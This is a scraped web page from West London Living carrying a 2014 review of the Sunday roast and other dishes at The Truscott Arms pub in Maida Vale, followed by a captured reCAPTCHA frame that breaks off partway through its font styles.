    <select name="location" class="postform"><option value="0">-- Location --</option><option value="acton">Acton</option><option value="all-over">All Over</option><option value="at-home">At Home</option><option value="barons-court">Barons Court</option><option value="battersea">Battersea</option><option value="bayswater">Bayswater</option><option value="belgravia">Belgravia</option><option value="brentford">Brentford</option><option value="brook-green">Brook Green</option><option value="central">Central</option><option value="chelsea">Chelsea</option><option value="chiswick">Chiswick</option><option value="city-of-london">City of London</option><option value="clapham">Clapham</option><option value="connaught-village">Connaught Village</option><option value="covent-garden">Covent Garden</option><option value="ealing">Ealing</option><option value="earls-court">Earls Court</option><option value="earlsfield">Earlsfield</option><option value="east-london">East London</option><option value="fitzrovia">Fitzrovia</option><option value="fulham">Fulham</option><option value="hammersmith">Hammersmith</option><option value="hampsread">Hampsread</option><option value="hampstead">Hampstead</option><option value="holland-park">Holland Park</option><option value="hyde-park">Hyde Park</option><option value="islington">Islington</option><option value="italy">Italy</option><option value="kensal-green">Kensal Green</option><option value="kensal-rise">Kensal Rise</option><option value="kensington">Kensington</option><option value="kew">Kew</option><option value="kilburn">Kilburn</option><option value="kings-cross">Kings Cross</option><option value="kingston">Kingston</option><option value="knightsbridge">Knightsbridge</option><option value="ladbroke-grove">Ladbroke Grove</option><option value="lancaster-gate">Lancaster Gate</option><option value="little-venice">Little Venice</option><option value="liverpool-street">Liverpool Street</option><option value="maida-vale">Maida Vale</option><option value="marylebone">Marylebone</option><option value="mayfair">Mayfair</option><option value="mobile">Mobile</option><option value="monument">Monument</option><option value="notting-hill">Notting Hill</option><option value="online">Online</option><option value="out-of-town">Out of town</option><option value="paddington">Paddington</option><option value="parsons-green">Parsons Green</option><option value="pimlico">Pimlico</option><option value="putney">Putney</option><option value="queens-park">Queen's Park</option><option value="queensway">Queensway</option><option value="ravenscourt-park">Ravenscourt Park</option><option value="regents-park">Regent's Park</option><option value="richmond">Richmond</option><option value="shepherds-bush">Shepherd's Bush</option><option value="soho">Soho</option><option value="south-kensington">South Kensington</option><option value="south-west">South West</option><option value="southbank">Southbank</option><option value="st-jamess">St James's</option><option value="st-johns-wood">St Johns Wood</option><option value="vauxhall">Vauxhall</option><option value="victoria">Victoria</option><option value="wandsworth">Wandsworth</option><option value="wembley">Wembley</option><option value="west-end">West End</option><option value="west-kensington">West Kensington</option><option value="westbourne-grove">Westbourne Grove</option><option value="westbourne-park">Westbourne Park</option><option value="westminster">Westminster</option><option value="white-city">White City</option><option value="wimbledon">Wimbledon</option></select>    
    <select name="postcode" class="postform"><option value="0">-- Postcode --</option><option value="e1">E1</option><option value="e16">E16</option><option value="ec">EC</option><option value="ec3n">EC3N</option><option value="ha9">HA9</option><option value="k1t">K1T</option><option value="n1c">N1C</option><option value="nw1">NW1</option><option value="nw10">NW10</option><option value="nw3">NW3</option><option value="nw6">NW6</option><option value="nw8">NW8</option><option value="se1">SE1</option><option value="sw1">SW1</option><option value="sw10">SW10</option><option value="sw11">SW11</option><option value="sw13">SW13</option><option value="sw15">SW15</option><option value="sw17">SW17</option><option value="sw1a">SW1A</option><option value="sw1e">SW1E</option><option value="sw1h">SW1H</option><option value="sw1x">SW1X</option><option value="sw3">SW3</option><option value="sw4">SW4</option><option value="sw5">SW5</option><option value="sw6">SW6</option><option value="sw7">SW7</option><option value="sw8">SW8</option><option value="tw10">TW10</option><option value="tw7">TW7</option><option value="tw8">TW8</option><option value="tw9">TW9</option><option value="w1">W1</option><option value="w10">W10</option><option value="w11">W11</option><option value="w12">W12</option><option value="w13">W13</option><option value="w14">W14</option><option value="w1d">W1D</option><option value="w1f">W1F</option><option value="w1h">W1H</option><option value="w1j">W1J</option><option value="w1k">W1K</option><option value="w1s">W1S</option><option value="w1u">W1U</option><option value="w2">W2</option><option value="w3">W3</option><option value="w4">W4</option><option value="w5">W5</option><option value="w6">W6</option><option value="w8">W8</option><option value="w9">W9</option><option value="wc">WC</option><option value="wc1">WC1</option><option value="wc2">WC2</option><option value="wiu">WIU</option></select>    
    <input type="submit" id="searchsubmit" value="Search" />
</form>        
    </div>
	<div id="homepage_mpu_top"></div>
</div>

<div id="centre_col">

			

	<div id="nav-above" class="navigation">
		<div class="nav-previous"><a href="https://www.westlondonliving.co.uk/food-drink/bars-pubs/the-red-lemon-notting-hill/" rel="prev"><span class="meta-nav">&larr;</span> The Red Lemon, Notting Hill</a></div>
		<div class="nav-next"><a href="https://www.westlondonliving.co.uk/food-drink/bars-pubs/anglesea-arms/" rel="next">The Anglesea Arms <span class="meta-nav">&rarr;</span></a></div>
	</div><!-- #nav-above -->

	<div id="post-28184" class="post-28184 bars-pubs type-bars-pubs status-publish has-post-thumbnail hentry location-maida-vale postcode-w9">

		
	        <img width="620" height="390" src="https://www.westlondonliving.co.uk/wp-content/uploads/2014/12/truscott3.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2014/12/truscott3.jpg 620w, https://www.westlondonliving.co.uk/wp-content/uploads/2014/12/truscott3-300x188.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /><div class="caption">'Large portions of roast ingredients arrived: oversized Yorkshires, crispy potatoes, lots and lots of meat'</div>
			    
	    	    
		<h1 class="entry-title">The Truscott Arms</h1>

		<div class="entry-meta">
	    
	    	 
	        	Posted by Ottilie Wright on December 18, 2014	        			
				        
	            
	                
	        				<div class="rating" id="rating-9">9 stars</div>
				        
		</div><!-- .entry-meta -->

		<div class="entry-content">

	    	<!-- Sub event content -->
	    	
	    		<h4>Bar food served daily 10am&#8212;10pm; full dinner menu Wed&#8212;Sat 6pm&#8212;10pm</h4>
<h3>The Style &amp; Crowd:</h3>
<p>With the Truscott Arms&#8217; Sunday roast being feted as the best roast in the country, my friends and I arrived with high expectations&#8212;myself especially. If I were on death row, a roast would feature heavily in my last meal.</p>
<h3>The Food:</h3>
<p>The roast menu consisted of 35-day aged beef rump, rare breed pulled pork and loin, and smoked lamb shoulder. Two things to mention here: first, there is no chicken roast, at which I was slightly aghast (I don’t eat red meat) and second, ideally get there before 3pm, as they had run out of the beef when we ordered around that time.</p>
<p>I ordered the pan-fried hake with confit potatoes and mussel sauce, which was incredibly good. So good that I took photos and even forgot that I wasn’t eating a chicken roast (although I tucked into my friends&#8217; Yorkshire and garlic green beans for good measure).</p>
<p>Large portions of the different roast ingredients arrived in the middle for all to share: oversized Yorkshires, crispy potatoes, and lots and lots of meat. One of my friends&#8212;a Kiwi&#8212;exclaimed that the meat was the best lamb that he hadn’t slept with. I took it to be a compliment of the highest order about the quality of the meat&#8212;those Kiwis do know their sheep!</p>
<p>The starters were excellent. I recommend ordering most of them and sharing between you so you get to experience as much as possible. I especially recommend the mackerel volute.</p>
<p>But the puddings… hmm. What I can say is that the portion size is good, but truthfully that’s not what you are coming here for. They almost seem like an afterthought and don’t compare at all with the complexity of flavours of the starters or main. We ordered two variations on a cream concoction with berries and strawberries and were quite perplexed by it&#8212;not a trifle but not quite a cheesecake either. It was good but not amazing, though we were also so full after the extravaganza that was the first two courses that whatever was put in front of us afterwards wasn’t likely to get eaten.</p>
<h3>The Drinks:</h3>
<p>The wine list was solid and exciting and we indulged in a couple of bottles of Paul Hobbs Chardonnay. I think we were there five hours in total, and a good time was had by all.</p>
<p>And this is the thing about the Truscott – it was busy enough for us to laugh quite raucously without disrupting other diners thanks to its large capacity, while at the same time feels intimate despite that capacity. Was it the best roast dinner I’ve had in the UK? No, because I had to have fish due to the lack of chicken roast option. But was it one of the best roast dinners my friends had had? They said wholeheartedly: yes.</p>
<h4>The Truscott Arms, 55 Shirland Road, London, W9; <a  rel="follow" href="http://www.thetruscottarms.com/" target="_blank">www.thetruscottarms.com</a>; 020 7266 9198</h4>
<h4>If you would like to stay up to date with our restaurant reviews, <a  rel="follow" href="https://www.westlondonliving.co.uk/newsletter/" target="_blank">subscribe</a> to our weekly e-newsletter.</h4>

	    	
			  

			
			
		</div><!-- .entry-content -->

		
		<div class="entry-utility">
	    
	    	<div class="sharethis_div"><span class='st_facebook' st_title='The Truscott Arms' st_url='https://www.westlondonliving.co.uk/food-drink/bars-pubs/truscott-arms/'></span><span class='st_twitter' st_title='The Truscott Arms' st_url='https://www.westlondonliving.co.uk/food-drink/bars-pubs/truscott-arms/'></span><span class='st_sharethis' st_title='The Truscott Arms' st_url='https://www.westlondonliving.co.uk/food-drink/bars-pubs/truscott-arms/'></span></div>        
			<a href="https://www.westlondonliving.co.uk/food-drink/bars-pubs">Bars & Pubs</a> | <a href="https://www.westlondonliving.co.uk/?location=maida-vale" rel="tag">Maida Vale</a>				        
		</div><!-- .entry-utility -->

	</div><!-- #post-## -->

	<div id="nav-below" class="navigation">
		<div class="nav-previous"><a href="https://www.westlondonliving.co.uk/food-drink/bars-pubs/the-red-lemon-notting-hill/" rel="prev"><span class="meta-nav">&larr;</span> The Red Lemon, Notting Hill</a></div>
		<div class="nav-next"><a href="https://www.westlondonliving.co.uk/food-drink/bars-pubs/anglesea-arms/" rel="next">The Anglesea Arms <span class="meta-nav">&rarr;</span></a></div>
	</div><!-- #nav-below -->

	
            
</div>

			</div><!-- #content -->

<div id="secondary" class="widget-area" role="complementary">
	<div id="homepage_mpu_mobile"></div>
	<div id="skyscraper-ads-top"><div><p><a rel="follow" href="http://fourfeathers.co.uk" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-26751" alt="WLL_Ad_v1" src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2014/09/WLL_Ad_v1.jpg" width="160" height="600" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2014/09/WLL_Ad_v1.jpg 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2014/09/WLL_Ad_v1-104x390.jpg 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></p>
</div><div><p><a rel="follow" href="http://www.dorsetthotels.com/unitedkingdom/london/shepherdsbush/pictures.php" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-38519" src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2017/03/SKYSCRAPER-PICTURES-gif1.gif" alt="SKYSCRAPER-PICTURES-gif" width="160" height="600" /></a></p>
</div></div>
    <div id="subscribe-ad">			<div class="textwidget"><a href="/newsletter">Subscribe to our FREE weekly newsletter</a></div>
		</div>
    <div id="skyscraper-ads-bottom"><div><a href="https://bybloom.co.uk" target="_blank" rel="noopener"><img width="160" height="600" src="https://www.westlondonliving.co.uk/wp-content/uploads/2023/02/bybloom.jpg" class="image wp-image-216295  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2023/02/bybloom.jpg 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2023/02/bybloom-104x390.jpg 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><div><p><a  rel="follow" href="http://www.theparkclub.co.uk/" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-16784"  src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2012/01/tpc_sky.gif" alt="" width="160" height="600" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/tpc_sky.gif 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/tpc_sky-104x390.gif 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></p>
</div><div><p><a  rel="follow" href="http://www.theparkclub.co.uk/" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-16784"  src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2012/01/tpc_sky.gif" alt="" width="160" height="600" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/tpc_sky.gif 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/tpc_sky-104x390.gif 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></p>
</div></div>
</div>

</div><!-- #main -->
  
<div id="footer_ads" class="clearfix">
	<a href="/newsletter" target="_blank" class="subscribe_btn_big">Subscribe to our FREE weekly newsletter</a>

	<a href="http://www.facebook.com/westlondonliving" target="_blank" class="facebook_btn">Come say hello on facebook</a>

    <div id="footer_banner">
    	<div>
<!-- 	    	<script type="text/javascript">
				google_ad_client = "ca-pub-2749893784747524";
				/* 728x90, created 10/19/09 */
				google_ad_slot = "6459966730";
				google_ad_width = 728;
				google_ad_height = 90;
			</script>
			<script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js"></script> -->
		</div>
    </div>

</div>  
    
</div><!-- #wrapper -->


	<div id="footer" role="contentinfo">
		<div id="colophon">
            
			

<div id="footer-widget-area" role="complementary">

	<div id="footer-logo">
		<a href="https://www.westlondonliving.co.uk/" style="display: block; margin-bottom: 15px;"><img src="https://www.westlondonliving.co.uk/wp-content/themes/wll/images/wll_footer_logo.gif" alt="West London Living" style="display: block;" /></a>
        <a href="http://www.handpickedmedia.co.uk" target="_blank"><img src="https://www.westlondonliving.co.uk/wp-content/themes/wll/images/handpicked-media-logo.gif" alt="Handpicked Media" /></a>
	</div>

		<div id="first" class="widget-area">
		<h3 class="widget-title">Pages</h3><div class="menu-footer-pages-container"><ul id="menu-footer-pages" class="menu"><li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-333"><a href="https://www.westlondonliving.co.uk/">Home</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.westlondonliving.co.uk">What&#8217;s on</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://www.westlondonliving.co.uk/food-drink/">Food &#038; Drink</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://www.westlondonliving.co.uk/fashion-design/">Fashion &#038; Design</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://www.westlondonliving.co.uk/health-fitness/">Health &#038; Fitness</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.westlondonliving.co.uk/people/">People</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://www.westlondonliving.co.uk/interiors-design/">Interiors &#038; Design</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://www.westlondonliving.co.uk/travel/">Travel</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.westlondonliving.co.uk/competitions/">Competitions</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://www.westlondonliving.co.uk/websites-we-like/">Websites we like</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://www.westlondonliving.co.uk/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-32321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32321"><a href="https://www.westlondonliving.co.uk/who-we-are/">Who we are</a></li>
<li id="menu-item-4893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4893"><a href="https://www.westlondonliving.co.uk/contact-us/">Contact us</a></li>
<li id="menu-item-15311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15311"><a href="https://www.westlondonliving.co.uk/site-map/">Site Map</a></li>
</ul></div>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area">
		<h3 class="widget-title">Newsletter</h3>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<div id="mc_embed_signup">
<form action="https://westlondonliving.us2.list-manage.com/subscribe/post?u=0599da9b45ef19ce513c5d742&amp;id=ee3cafa7e2" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
<p>Subscribe to our mailing list:</p>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email mc-input" id="mce-EMAIL" title="Email Address *" placeholder="Email Address *">
</div>
<div class="mc-field-group">
	<label for="mce-NAME">Name </label>
	<input type="text" value="" name="NAME" class="mc-input" id="mce-NAME" title="Name" placeholder="Name">
</div>
<div class="mc-field-group">
	<label for="mce-POSTCODE">Postcode </label>
	<input type="text" value="" name="POSTCODE" class="mc-input" id="mce-POSTCODE" title="Postcode" placeholder="Postcode">
</div>
<div class="mc-field-group">
	<label for="mce-TELNO">Tel No. </label>
	<input type="text" value="" name="TELNO" class="mc-input" id="mce-TELNO" title="Tel No." placeholder="Tel No.">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>	<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button">
</form>
</div>
<!--End mc_embed_signup--></div>
			    <!-- <h3 class="widget-title">Newsletter</h3> -->
			    	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area">
		<h3 class="widget-title">Search</h3>
		<div class="searchwidget">
			<div id="text-3"><h3 class="widget-title">Search</h3>			<div class="textwidget">Popular searches:</div>
		</div><div id="recent_searches-3"><h3 class="widget-title">Recent Searches</h3>
<ul>
<li><a href="https://www.westlondonliving.co.uk/search/zoo">zoo</a></li>
<li><a href="https://www.westlondonliving.co.uk/search/petting">petting</a></li>
<li><a href="https://www.westlondonliving.co.uk/search/Rules">Rules</a></li>
<li><a href="https://www.westlondonliving.co.uk/search/riverside%20studios">riverside studios</a></li>
</ul>

</div><div id="search-3">
<form id="searchform" name="searchform" method="get" action="https://www.westlondonliving.co.uk" class="clearfix">
<div>
<label for="s">Search</label>
<input type="text" id="s" name="s" placeholder="Search..." />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form></div>		</div>
	</div><!-- #third .widget-area -->
	
		<div id="fourth" class="widget-area">
		<h3 class="widget-title">Contact us</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f339-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/food-drink/bars-pubs/truscott-arms/#wpcf7-f339-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="339" />
<input type="hidden" name="_wpcf7_version" value="5.7.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f339-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label for="name">Name *</label><span class="wpcf7-form-control-wrap" data-name="fullName"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="fullName" aria-required="true" aria-invalid="false" placeholder="Name *" value="" type="text" name="fullName" /></span><br />
<label for="email">Email Address *</label><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="email" aria-required="true" aria-invalid="false" placeholder="Email Address *" value="" type="email" name="email" /></span><br />
<label for="subject">Subject</label><span class="wpcf7-form-control-wrap" data-name="subject"><input size="40" class="wpcf7-form-control wpcf7-text" id="subject" aria-invalid="false" placeholder="Subject*" value="" type="text" name="subject" /></span><br />
<label for="department">Department</label><span class="wpcf7-form-control-wrap" data-name="department"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="department" aria-required="true" aria-invalid="false" name="department"><option value="- Select department -">- Select department -</option><option value="Editorial">Editorial</option><option value="Advertising">Advertising</option><option value="Design">Design</option></select></span><br />
<label for="message">Message</label><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="message" aria-invalid="false" placeholder="Message..." name="message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
			</div><!-- #fourth .widget-area -->
	
	<div id="footer-social">
		<a href="http://twitter.com/WL_Living" target="_blank" class="twitter_icon_footer">Twitter</a>
        <a href="http://www.flickr.com/photos/westlondonliving" target="_blank" class="flickr_icon_footer">Flickr</a>
        <a href="http://www.facebook.com/westlondonliving" target="_blank" class="facebook_icon_footer">Facebook</a>
        <a href="#" target="_blank" class="youtube_icon_footer">YouTube</a>
        <a href="/feed/" target="_blank" class="rss_icon_footer">RSS Feed</a>
	</div>

</div><!-- #footer-widget-area -->

		</div><!-- #colophon -->
        
        <div id="site-generator">
			Copyright © West London Living, 2026  |  <a href="/contact-us">Contact us</a>  |  <a href="/terms-conditions">Terms &amp; Conditions</a> | Website by <a href="http://www.okjostudio.com" target="_blank">Ok-Jo Studio</a>
		</div><!-- #site-generator -->
        
	</div><!-- #footer -->

<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.westlondonliving.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/jquery.cycle2.min.js?ver=20151014' id='cycle-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/jquery.placeholder.min.js?ver=20151014' id='placeholder-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/navigation.js?ver=20151014' id='navigation-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/fluidvids.js?ver=20151019' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/functions.js?ver=20151014' id='functions-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'70%','height':'90%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.3' id='wpcf7-recaptcha-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI&co=aHR0cHM6Ly93d3cud2VzdGxvbmRvbmxpdmluZy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9sbe7m124mpo
body_size: 48887
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
